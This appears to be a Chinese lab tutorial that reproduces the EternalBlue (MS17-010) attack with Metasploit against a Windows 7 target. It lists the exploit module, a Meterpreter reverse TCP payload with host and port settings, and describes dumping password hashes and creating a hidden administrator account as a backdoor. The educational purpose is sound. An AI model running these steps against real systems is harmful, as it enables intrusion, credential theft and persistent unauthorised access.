EternalBlue永恒之蓝漏洞复现

EternalBlue漏洞复现

1. 实训目的

永恒之蓝(EternalBlue)是由美国国家安全局开发的漏洞利用程序,对应微软漏洞编号ms17-010。该漏洞利用工具由一个名为”影子经济人”(Shadow Brokers)的神秘黑客组织于2017年4月14日公开的利用工具之一,该漏洞利用工具针对TCP 445端口(Server Message Block/SMB)的文件分享协议进行攻击,攻击成功后将被用来传播病毒木马。由于利用永恒之蓝漏洞利用工具进行传播病毒木马事件多,影响特大,因此很多时候默认将ms17-010漏洞称为“永恒之蓝”。学习漏洞原理掌握攻击方法。

2. 实训原理

- 永恒之蓝漏洞是方程式组织在其漏洞利用框架中一个针对SMB服务进行攻击的漏洞,该漏洞导致攻击者在目标系统上可以执行任意代码。

- 注:SMB服务的作用:该服务在Windows与UNIX系列OS之间搭起一座桥梁,让两者的资源可互通有无由于永恒之蓝利用工具会扫描开放445文件共享端口的Windows机器,所以如果用户开启445端口并且系统未打MS17-010补丁就会在无感状态下被不法分子向系统植入恶意代码

3. 实训环境

- Kali系统 版本:2.0 IP:192.168.0.145

- Win7系统 IP:192.168.0.130 开放端口:445

- MSF框架版本:4.14.17版本以上

- 安装更新metasploit

。

4. 实训步骤



查看MSF框架版本

在终端输入msfconsole,进入界面如图1所示。

图1



在进行实验时查看数据库连接和配置如图2所示。

图2



搜索ms17_010图3所示。

图3



扫描命令use auxiliary/scanner/smb/smb_ms17_010

攻击命令use exploit/windows/smb/ms17_010_eternalblue

如图4所示

图4



加载攻击模块并配置参数

use

exploit/windows/smb/ms17_010_eternalblue

set payload

windows/x64/meterpreter/reverse_tcp

set rhost

192.168.122.130 (靶机的IP)

set lhost 192.168.122.145(发起攻击的主机IP)

set lport

443

图5



发起攻击,成功会反弹shell

输入run或者exploit,结果如图6所示。

图6



获取系统管理密码信息如图7所示。

图7



反弹shell, 种植后门创建一个用户,并查看如图8所示。

图8

加入管理员用户并查看,如图9所示。

图9





创建txt文件,并在kali里截取。如图10所示。

图10



远程登录如图13所示。

图13

本次实验主要是利用永恒之蓝漏洞攻击一台主机,掌握永恒之蓝漏洞原理。

EternalBlue永恒之蓝漏洞复现的更多相关文章

- 【研究】ms17-010永恒之蓝漏洞复现

1 永恒之蓝漏洞复现(ms17-010) 1.1 漏洞描述: Eternalblue通过TCP端口445和139来利用SMBv1和NBT中的远程代码执行漏洞,恶意代码会扫描开放44 ...

- Metasploitable3学习笔记--永恒之蓝漏洞复现

漏洞描述: Eternalblue通过TCP端口445和139来利用SMBv1和NBT中的远程代码执行漏洞,恶意代码会扫描开放445文件共享端口的Windows机器,无需用户任何操作,只要开机上网,不 ...

- ms17-010 永恒之蓝漏洞复现(CVE-2017-0143)

0x01 首先对目标机的开放端口进行探测,我们可以使用探测神器nmap 发现开放的445端口,然后进行下一步的ms17-010的漏洞验证 0x02 打开MSF美少妇神器,用search命令搜索ms17 ...

- PJzhang:ms17-010永恒之蓝漏洞在windows 2008R2中的复现

猫宁!!! 参考: https://www.anquanke.com/post/id/86245 https://xz.aliyun.com/t/2536 https://www.cnblogs.co ...

- “永恒之蓝"漏洞的紧急应对--毕业生必看

早上6点多起床了,第一次起这么早,昨天晚上12点多,看到了一则紧急通知,勒索软件通过微软"永恒之蓝"漏洞针对教育网进行了大规模的攻击,而且有很多同学中招.中招后的结果如下图所示. ...

- CVE-2020-0796“永恒之黑”漏洞复现

0x00 漏洞概述 Microsoft Server Message Block 3.1.1(SMBv3)协议在处理某些请求的方式中存在代码执行漏洞.攻击者可以精心构造数据包发送到SMB服务器,无需经 ...

- EternalBlue永恒之蓝渗透测试

Eternal Blue(永恒之蓝)-ms17-010渗透测试 第一次做的渗透测试,也是第一次去写博客,还望各位师傅多多指正 :) 工具 1.靶机系统 window7 开放445以及139端口 2.k ...

- 永恒之蓝MS17010复现

MS17010复现 靶机win7:192.168.41.150 攻击kali: 192.168.41.147 扫描 通过auxiliary/scanner/smb/smb_ms17_010模块扫描 ...

- 使用kali中的Metasploit通过windows7的永恒之蓝漏洞攻击并控制win7系统(9.27 第十三天)

1.开启postgresql数据库 2.msfconsole 进入MSF中 3.search 17-010 搜索cve17-010相关的exp auxiliary/scanner/smb/smb_ms ...

随机推荐

- SASS - 操作符

SASS – 简介 SASS – 环境搭建 SASS – 使用Sass程序 SASS – 语法 SASS – 变量 SASS- 局部文件(Partial) SASS – 混合(Mixin) SASS ...

- mybatis的插入数据后的主键获取

为什么要在插入数据后获取主键:当有一个订单表和订单详情表,当插入订单表的数据后,需要在订单详情表插入该订单的具体购物情况,订单详情表需要的一个列是订单表的主键或者订单ID.(通俗讲:A表的主键是B表的 ...

- vue中的axios请求

1.get请求 // get this.$axios.get('请求路径') .then(function (response) { console.log(response); // 成功 }) . ...

- GitHub的学习和使用

大二寒假阶段: 今天初学了GitHub,并下载了git base,在如下大佬给的链接下并完成了新用户的注册以及项目的上传学习. 网站的新用户注册界面: https://g ...

- 2019杭电暑假多校训练 第六场 Snowy Smile HDU - 6638

很多题解都是简单带过,所以打算自己写一篇,顺便也加深自己理解 前置知识:线段树.线段树维护最大字段和.二维坐标离散化 题解: 1.很容易想到我们需要枚举所有子矩阵来得到一个最大子矩阵,所以我们的任务是 ...

- cppcheck下载及使用

一.参考文档 1.Ubuntu下安装Cppcheck源码操作步骤 2.cppcheck std.cfg not found error when std.cfg file is available 3 ...

- php速成_day1

一.概述 1.什么是PHP PHP ( Hypertext Preprocessor ),是英文超级文本预处理语言的缩写.PHP 是一种 跨平台.嵌入式的服务器端执行的描述语言,是一种在服务器端执行的 ...

- JAVA初学者——DOS命令及基本数据类型

Hello!大家好!我是浩宇大熊猫~ 昨天看了韩顺平老师第二节视频的课,记忆尤新的是那个数据类型那一块,可是昨天感觉没掌握就没有发博客. 今天,又看了一遍,加上看了一些其他老师的,有所收获,所以分享给 ...

- Aras Innovator时间验证

//方法名:bcs_Nexteer_CheckTime //功能描述:开始和结束日期对比 //原作者:joe //创建时间:20141226 //版权所有(C)JOE.FAN //debugger; ...

- 第1章 分布式系统概念与ZooKeeper简介

ZooKeeper分布式专题与Dubbo微服务入门 第1章 分布式系统概念与ZooKeeper简介 1-1 zookeeper简介 1-2 什么是分布式系统 略 1-3 分布式系统的瓶颈以及zk的相关 ...